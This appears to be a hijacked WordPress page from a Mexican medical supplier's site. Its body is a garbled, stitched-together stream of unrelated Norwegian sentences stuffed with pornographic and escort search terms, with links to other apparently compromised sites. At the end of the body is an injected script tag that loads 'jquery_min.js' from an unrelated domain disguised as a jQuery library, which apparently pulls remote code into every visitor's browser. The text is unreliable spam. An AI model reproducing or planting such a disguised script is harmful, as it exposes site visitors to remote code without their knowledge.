Hjemmeside:  Men det store markedet deres er nok i USA, sier Høili. Dessuten skal vi lære mer om pH og bruke titrering som metode for å bestemme konsentrasjonen i en sur eller en basisk løsning. Gratis frakt på alle ordre over 1 500 NOK (Gjelder ikke for produkter over 15kg) Beskrivelse Produktanmeldelser Beskrivelse Tren mer. Noe å tenke på når de nærmer seg vår. Dei treng hjelp til livsopphold og utdanning. Sminke Å ha en separat avdeling i vesken for sminke kan være veldig nyttig. For å avslutte semesteret har jeg hatt samtaler med flere av lederne i barnekirken og gledet meg over å lytte til svar på spørsmålet «Hva er det beste med tjenesten du står i?». Trygdebilordningen er to- delt, med hensyn til hvilke behov, og dermed hvilken bil, som søkeren har. Sekkelsenga Hestegård tar i mot hester til trening og rehabilitering Senteret i Askim tar i mot hester som trenger trening og rehabilitering, og de tar gjerne i mot konkurransehester som trenger å få bygd opp grunnmuskulatur og redusere stressnivået. I helgen ble det seier i 4-årstesten. Men, dersom forbrenningen økes gjennom mer trening kan også inntaket av kalorier øke tilsvarende. Med disse ordene ønsker jeg lykke med landsmøtet, og håper vi får noen givende jubileumsdager sammen, både faglig og sosialt. Derfor sier vi også ved ham vårt Amen, til Guds .» Merk! Vi flottet oss virkelig på uterestaurant hele familien og det midt på Champs Elysees. En endelig diagnose forutsetter imidlertid at det tas vevsprøver fra tynntarmen. Slik jeg ser det må følgende nøkkelområder være gjeldende dersom du skal kunne hevde deg som en god leder i fremtidens selskaper. AAP-krisen NHO-direktøren mener det ikke er noen tvil om at AAP-innstrammingen har ført til en rekke negative konsekvenser og mener det burde vært lettere å få forlengelse for dem som trenger et lengre løp. Finn din neste jobb i dag! REK I Norge har vi også sju Regionale komiteer for medisinsk og helsefaglig forskningsetikk (REK), som gir forhåndsgodkjenning til forskningssøknader innen disse fagfeltene. Lom er ei fjellbygd i Oppland med ca. 2350 innbyggarar og heile tre nasjonalparkar, Jotunheimen, Breheimen og Reinheimen. Bestill 95 Mesmogtinden 2264 m.o.h. Vågå Vest for Svartdalen mellom Gjendebu og Torfinnsbu.</p>
<h3>Ekte bryllup natt sex latin chat com paises</h3>
<p>EEG egner erotiske sexnoveller erotisk novelle dk godt til å ta opp temporal informasjon fra cortex, og det ble dermed gjort analyser på tidspunktet spesifikke bølger fra occipital- og parietallappen oppstod i relasjon til indianporno tove lill løyte naken av de visuelle stimuli. Jeg ser vel ikke at vi kom fram til noen konklusjon. Det er ikke noe galt med ferdighetene, men jeg er utslitt. Fra fjord til fjell 2004) Se kart/spor  Artemide er kjent over hele verden for sine designlamper av eksklusiv kvalitet. Det trigget noe hos interessentene og siden «første mann til mølla»-prinsippet gjaldt var det bare å kaste seg rundt for å få tak i drømmeleiligheten. Hell oljen over i en stor bolle og rør inn vannet med lut når begge har nådd romtemperatur. Og slik ble det til at omgivelsene rundt meg var sÃ¥ gunstige at jeg faktisk kunne bli serietegner, sier Ãverli. â Hvordan var reaksjonene hjemme? beste massasje oslo gratis porno på nett Hadde jeg kommet til verden noen Ã¥r tidligere, hadde jeg kanskje holdt pÃ¥ med noe helt annet. â Jeg vokste opp med min mor, og hun sa tidlig at Â«du mÃ¥ gjÃ¸re noe med talentet ditt for tegningÂ». Det er derfor svært viktig at man følger riktig prøvetakingsprosedyre og har latex anal vi menn novelle om mulige feilkilder ved uttak av prøve. Die Skulptur scheint für den Betrachter mit all diesem in Verbindung zu stehen, wenn dieser ihre Platzierung und ihre Bedeutung mit in die Szenerie einbezieht. Prinsen måtte utføre ulike oppgaver for at prinsessen skulle velge han som ektemann, som å drepe en skummel drage. Vi håper at brannvernuka kan gi bedre kvalitet på brannøvelser i barnehagen og hjemme best hd porn sites norsk porno video dere. STAPPFULLT MED FERSK FRITTGÅENDE KYLLING OG EGG FRA LOKALE PRÆRIE GÅRDER, SAMT FERSKE GRØNTVEKSTER FRA FRASER VALLEY I BRITISH COLUMBIA, SØRGER ACANA COBB CHICKEN &#038; Jeg har fått bilde av Tertittoget tilsendt på e-post fra Jernbanemuseet, men om jeg lukker øynene, har jeg også mine egne bilder. Disse informasjonskapslene hjelper oss også med å holde oversikt over effektiviteten til disse annonsekampanjene. Verket, som handler om de haugene av e-avfall som hopper opp i utviklingsland og de tapt minner som er med, ble antatt til årets Kunst Rett Vest, i år på Drammen museum. Men forslag til vedtak om kommunal planstrategi skal offentliggjøres minst 30 dager før kommunestyrets behandling. Karaffel Glass med stett, 2-pk Skål formet som et tre, på stett Bolle med lokk, 10 cm Last ned høyoppløste pressebilder her. BULGARSK UTFALL: Øvelse som styrker rumpe og lår samtidig som du får bedre balanse. Et estimat av generelle evner hos personer med ekspressive eller reseptive språkvansker eller som har en annen språklig og/eller kulturell bakgrunn. I dag har vi hatt rektors time i gymsalen. Førr&#8217;e sette da jamt rjúpesnòrun oppi rapó. Hva ønsker vi oss til jul? Et nytt lokale Hva er vårt nyttårsforsett? Den avslappede atmosfæren her er også en helsefaktor. Denne bilen er den første elbilen de forbereder for Europa, og Norge er først ute, røper Magnus Brask Rustad til BilNytt.no. Hongqi E-HS9 kommer til Norge neste år. Tilsynets vedtaks pkt. l b) faller etter dette bort. De to damene, Else Ward og Else Ullmann, hadde kjent hverandre siden de var seks år, men verken Bjørn eller Else snakket om sine opplevelser linni meister sex video norske knull Wards under krigen. Slik utredning kan skje ved en arbeidsmedisinsk avdeling eller annen spesialavdeling ved et sykehus. Ironfist Kit kommer med en luksuriøs CROWN III Atomizer som gir god og solid airflow. Råtner ikke og smuldrer ikke opp. Kristen Røer, f. smst. 1711. ( MS Exhange Backupløsninger (Online / sex typen video ver videoer porno hd / disk) Antivirus og Antispam løsninger Nettverkskomponenter Internett kommunikasjon PC maskinvare og programvare Utskriftsløsninger Intallasjon og drift av: Mamut Business Software Advisor Akelius Comendo KeepItSafe F-Secure Øvrige applikasjoner etter forespørsel Support, brukerstøtte og teknisk bistand: Telefonsupport Fjernoppkobling Besøk De fleste bedrifter betaler en dyr pris for daglige IT problemer. Sett opp en dedikert landingsside Dedikerte landingssider er ganske enkelt nettsider/undersider som er skreddersydd latex anal vi menn novelle formål eller kampanjer. Det indianporno hentai porn movies greit å kaste med flue de fleste steder da det er myr rundt hele tjernet. Og alle ting bør ha sin naturlige plass også ”hjemme” i bobilen. Tips til potetene i middagseksempelet over ; Men strategien som ble lagt fram den dagen ved Cesarea Fillipi har holdt til denne dag. Hun har en bachelor fra UiA -master med hoveprofil i finansiell styring, og ser frem til å hjelpe andre med ulike økonomiske utfordringer. Dersom det er mulig i verden, er det mulig for DEG. Det er ikke så vanskelig å regne på som mange tror. Sophie er også utmerket til å leke, reise og gå ut på tur med. Med hver myHummy Sophie får du en praktisk reiselomme til å legge Soverhjertet i samt barbere underlivet menn sexi undertøy som en gave fra oss. De vil kunne flytte sin pensjon skapital til d et innkjøpsfellesskap et i YS .</p>
<h3>Mature swingers anal sex cum shots</h3>
<p>Da Linus ankom St. Olavs Hospital hadde blødningen og trykket inne i hodet utviklet seg slik at han bare var minutter unna døden. Kvalitet er viktig Som vi allerede har etablert så er kvalitet uhyre viktig når det kommer til å skape en god hjemmeside. Arbeidet i laget blei drevet jamt og godt fram til 1940. Vi kan også være behjelpelige med anskaffelse av PA om dette skulle trengs &#8211; ellers kan vi stille med alt utstyr selv. Tid og materie Foruten dette at diktene er fylt opp av eklektisk visdom fra en lang rekke tider og tenkere  fra mytologi, religion, filosofi og litteratur  fornemmer man likevel mange tematiske vever i det elliptiske rommet dette tankeregnet utgjør. Om ikke, ta gjerne kontakt. Vi anbefaler å ikke ta med små barn når du skal prøve kjoler, da fokus fort kan bli annet enn deg;) NorBOL var til stede og benyttet anledning til å ta nesten 150 prøver av lav for DNA strekkoding, mange av dem av arter som deltagere hadde spesiell kompetanse på. Det er mange som går rundt med den oppfatningen om at det å bruke et kredittkort er i seg selv en trussel mot ens privatøkonomi. Pusten din vil fortelle deg om du har gått over din egen grense eller om du har litt til å gi. Dessuten ville jeg sette&#8230; Det er mange ytre forventninger til hvordan en rocker skal se ut, men brystreduksjon er ikke et av kravene. Mens antall beboere stadig går nedover på Forus Transittmottak, fylles Høyland og Sola statlige mottak <a href="https://olodiwarriors.com/2022/05/07/gratis-erotisk-film-thai-massasje-bergen-sentrum-gratis-sextreff-norsk-porno-sex/">Gratis norsk sex thai massasje bergen sentrum</a> men sikkert. Eske i bøk og høykvalitets verktøy i r&#8230; Aldri handle mat når du er sulten. Parken blev etableret i 1981, og er kendt over hele verden for dens myriader af grotter, knejsende limstensklipper og frodige mangroveskove. Erfaring som instruktør en fordel, men ikke nødvendig da full opplæring gis. Fylkesveg 114 Trevassvegen gjorde inntrykk på OAs utsendte fotograf. I tillegg har den engelske utgaven fått strålende anmeldelser på Amazon amteur porno metronom bildedeling sex chatrsk dating facebook no match verdens største bokmarked. Det er en av verdens kraftigste antioksidanter, som hjelper kroppen å beskytte mot frie radikaler som kommer av stress, forurensning, sollys og andre negative ytre påvirkning. Han vil at vi skal være trygge på ham og ha frelsesvisshet. Det er et faktum at for mange næringsdrivende kan dette få store og alvorlige konsekvenser og det er utrolig trist og vanskelig å håndtere. Datteren i rullestol hadde vist moren bilde av meg og spurt om hun gråt når hun så meg? Vi følger retningslinjene myndighetene anbefaler. Om tilbudet (klikk over for all info) Salgsinfo Dette er en moderne svenske pornofilmer massage stavanger med bra gjennomslipp av lys og god refleksjon. I et internasjonalt miljø får nye bedrifter den starten de trenger. Materiale: Nylon Lengde på det lengste; Ta med hva det enn er dere kan. Spillet inneholder 600 nye kort med overskrifter som ’Store oppfinnelser’, ’Typiske tatoveringer’ og ’Nordiske krimforfattere’. Frå Røyland gjekk me siste delen av den gamle kyrkjevegen som gjekk frå Knaben gard, om Håland, Førlandsås, Røyland og så til Fjotland. La Humla Suse benytter også anledningen til å takke Toril Mentzoni, som har sittet som styreleder siden 2013, og har styrt organisasjonen med stødig hånd frem til nå. (bl.a. på Kunsthuset Wrap, Bergen togstasjon, Arna Togstasjon, Flesland flyplass, Bergen Bibliotek, div. eldresentere m.m.) 30. april, hele dagen, kvelden og utover natta Dansen tas ut i det offentlige rom og det blir danset både ute og inne. Det kan ofte være lurt å legge toalettbesøk rett etter måltid, ettersom man da får utnyttet den gastrokoliske refleksen. Dette gjør vi gjennom dokumentert verdiskaping, bedre forretningsprosesser, mer kvalifiserte valg og økt kompetanse. 24. april, Voss Kyrkjeakademi: Foredrag ved Jan Jøssang «om å gå på vannet» 25. april, Grenland kirkeakademi: «Kunsten – kulturens ulydige barn». Den numeriske verdien er 64 ( 8 x 8 ) Den siste boken i Bibelen er åpenbaringen av Jesus www realescorte slikke mus som har nøyaktig 888 greske erotiske sexnoveller erotisk novelle dk kan du velge farge på de ulike plaggene, samt legge thai massasje majorstuen sextreff oslo ønsket antall og størrelse. For da er folk så fantasiløse at de innrømmer at de tilhører den sekta som har lagt fantasifullhet for hat, og som er ansvarlig for psykiatrien. Hjem Veno grind 2,46 m H = 1m 1.707,- NOK inkl. mva På lager. Me veit nå at BPK vant 23-20. Kjernen i en god sikkerhetsovervåking handler om å være så proaktiv som mulig i sikkerhetsarbeidet. Det er ønskelig med norsk fagbrev og min. 5 års relevant erfaring. Slik kan de fortsette å utvikle lærebøker, artikler, illustrasjoner og annet <a href="https://harim.co.ke/index.php/2021/12/02/pornstar-escort-czech-bosse-ponstar-escort-linni-meister-robinson-big-black-ass/">Http abc startsiden linni meister robinson</a> årene går, så blir sekken stadig tyngre (i alle fall føles det slik).</p>
<h3>Kjetil tefke nakenbilder escorte sverige</h3>
<p>M113 er på vei ut og jeg er ikke sikker på om TUA-tårnene skal over på neste avlegger av Pirana. Lyset vil være tent fra mørkets frembrudd frem til kl 21.30. Det vil bli foretatt tråkking av lysløypa som vanlig. Tekst og foto: Terje Eklund Kjellgårds-kara «Siden begynnelsen av 1920-årene har brødrene Kristian (85) og Karl (72) Kjellgård holdt til på gården Kjellgård ved Våg i Ytre Enebakk. Holder du pelsen ganske kort blir det selvfølgelig mindre børsting, og lettere pelsstell. Hvilke krav som gjelder revideres på jevnlig basis, og den siste revideringen er fra 2015 (ISO14001:2015). Dette gir økt risiko for at Norge går glipp av verdifull kompetanse og arbeidskraft. Ellers er det <a href="https://pushkargold.com/2021/11/15/store-dildoer-massasje-oslo-sex-triana-iglesias-tatovering-nuru-masasje/">Triana iglesias tatoveringer penest nakenbilder</a> vann å gå til i nær sagt alle retninger linni meister sexvideo japanske damer hytta. Flyt uanstrengt mellom haugene med uberørt snø, selv når mature strapon norske dating sider tauer last. King Oscars massive visning av ulovlig sammenlignende reklame medfører at forbrukerne lett vil assosiere komparative påstander som en posisjonering på bekostning av Stabbur-Makrell. Ledelse handler mye om kommunikasjon. Vi legger spesielt vekt på at produktene møter våre krav til miljøvennlighet, økonomisk forbruk, sikkerhet, brukervennlighet og design. utelys m.m vanvittig utvalg og god nettside glamox.com/no gode greier, <a href="https://dayemicomplexbangladesh.org/2022/05/05/hd-milf-sex-videoer-jelly-butt-plug-beste-massasje-oslo-tykk-penis/">Beste milf hd best butt plug</a> for proffmarkedet. mye bra, og med rask leveringstid. fiffe ting. mye snop her og. Hun møtte Arne Flakk . ​Vi har levert store og små prosjekter både i det private mature swingers anal sex cum shots offentlige markedet. Derfor lanserer regjeringen i dag undervisningshjemmetjenester i alle landets fylker, som skal bidra til å heve kvaliteten og kompetansen i de kommunale hjemmetjenestene. S. ventriculi er avhengig av lettfordøyelige karbohydrater for å formere seg, noe det er tilgang på hos lam, gjennom melka, men i mindre grad hos voksne drøvtyggere der sukker blir nedbrutt i vomma. Dag Kajander holdt barnetime på biblioteket i Longyearbyen for nesten 40 små og store til vill jubel. Dersom du ikke ønsker at disse dataene deles kan du gi beskjed til < Tinka min første bamse blå 25cm PRODUKTMENY Navnebrodering Navnebrodering Bamser Dåpskjoler/dåpsdresser Tilbehør Spise/drikke Bamser Håndkle Male/tegne/skrive Blafre Leker Babyleker Kreativitet, Lek &#038; Strukturen i rundskrivet er i hovudsak som tidlegare, og den største endringa er at retningsliner og praksis er oppdatert. På i overkant av 40 arbeidstimer har jeg fått parkett, skillevegg, skyvedør, sengehems, lagerhems, vannledninger, avløp, listverk og ventilasjon. Both of the Sæterhaug brothers had won their pair so far, and in the 4th, the third of them also won his when he beat Christiansen by 3.01,6 vs. 3.03,6. Aune finalised the distance with a nice race in 3.02,0, outskating his pairmate Gjønnæss substantially. Smører bevegelige deler. Du kan til og med kontrollere viktige funksjoner eksternt via mobilapp. Gruppen er åpen for alle, uansett kull og kjønn. Bygget består av to p-etasjer i bunn, forretninger i 1. etg, tre kinosaler, bibliotek og kontorer i 2. etg, en fløy med rundt 60 leiligheter fra 3. til 7. etg. og en fløy med omsorgsboliger fra 3. til 5. etg. Kodestandarder og validering Standarder er grunnlaget for å få nettsteder, nettlesere og hjelpemiddel til å kommunisere bra med hverandre. Kurv med skjønnhetsfeil. Motorsykkelen, en ekte Harley-Davidson Tri Glide, ble lansert i Amerika for fem år siden, men det er først i år den har blitt typegodkjent i Europa, og Reidar Samuelsen forteller norsk eskorte stavanger eros caht det er mange som er nysgjerrig på nyvinngen. Men i hvert enkelt øyeblikk er det bare en forholdsvis liten del av innskyterne som forlanger å få sine innskudd tilbake. Internett er blitt en integrert del av hverdagen og en premissleverandør for utdanning og yrkesliv. Vi har over 6.000 av de mest brukte på vårt eget lager, og mange flere tilgjengelig på eksternt lager.

<h3>G punkt vibrator egg over 50 online dating australia sex chats oppland</h3>
<p>7. linni meister sex video norske knull det involverte personale orientert om sykehusets prosedyrer innen HMS, håndtering av farlig materiale, brann og katastrofeberedskap? Om pasienter med forskjellig diagnose senere responderer ulikt på ulike terapeutiske tiltak, vet vi foreløpig lite om, og dette bør være gjenstand for mer forskning. Dersom du velger elektronisk signering vil det også ta kortere tid fra du søker til pengene faktisk er inne på konto. Minner i grunn litt om meg sjølv i glansdagane på 70-80 tallet 🙂 Ja, so var det VM-tippen da. Ser man nærmere på tilbudene, er det imidlertid ikke sikkert at de er så ulike. Forskningsbibliotekar ved Nasjonalbiblioteket, Audun Renolen Aasbø, vil gi publikum innblikk mature strapon norske dating sider Nasjonalbibliotekets omfattende arkivmateriale etter Axel Jensen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffriidamedica.com%2Ftriana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Triana+inglesias+porn+porno+sex+film+%26%238211%3B+sextreff+troms%C3%B8+eskorte+tjenester&#038;url=https%3A%2F%2Ffriidamedica.com%2Ftriana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffriidamedica.com%2Ftriana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester&#038;description=Triana+inglesias+porn+porno+sex+film+%26%238211%3B+sextreff+troms%C3%B8+eskorte+tjenester" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffriidamedica.com%2Ftriana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffriidamedica.com%2Ftriana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester&#038;title=Triana+inglesias+porn+porno+sex+film+%26%238211%3B+sextreff+troms%C3%B8+eskorte+tjenester&amp;summary=Deilig+fitte+tantra+norway+Hjulst%C3%B8rrelsen+er+p%C3%A5+24+tommer.+%28Bilder+sex+escort+norway+hot+thai+escorts+inn+av%3A+Kristin+Svendsen%29..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Ffriidamedica.com%2Ftriana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester&#038;title=Triana+inglesias+porn+porno+sex+film+%26%238211%3B+sextreff+troms%C3%B8+eskorte+tjenester" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://friidamedica.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/0b30510a9a3cc9bd6227172c1d868b99b51938b4b442660a0406dbe21e333c3c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b30510a9a3cc9bd6227172c1d868b99b51938b4b442660a0406dbe21e333c3c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' /></a>
						<div class="post-author-info">
				<div class="name title-h5">FriidAdmin2020 <span class="light">/ Sobre el autor</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://friidamedica.com/author/friidadmin2020">Más artículos de FriidAdmin2020</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/friidamedica/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/in/friida-medica-sa-de-cv-67262313b/?originalSubdomain=mx" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2020 Friida Medica</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thegem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.28 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215611114937&quot;,&quot;pre_filled&quot;:&quot;\u00a1Hola!\r\n\u00bfC\u00f3mo podemos ayudarte?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="a15178a5a8"></span>
            <link rel='stylesheet' id='icons-elegant-css' href='https://friidamedica.com/wp-content/themes/thegem/css/icons-elegant.css?ver=5.10.5.1' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215611114937","pre_filled":"\u00a1Hola!\r\n\u00bfC\u00f3mo podemos ayudarte?","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.28" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=5.10.5.1" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/jquery.easing.js?ver=5.10.5.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.10.5.1" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https:\/\/friidamedica.com\/wp-admin\/admin-ajax.php","backLabel":"Atr\u00e1s","showCurrentLabel":"Muestra esta p\u00e1gina"};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.10.5.1" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/thegem-header.js?ver=5.10.5.1" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/friidamedica.com\/wp-admin\/admin-ajax.php","ajax_nonce":"dd54a1bf9a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/functions.js?ver=5.10.5.1" id="thegem-scripts-js"></script>
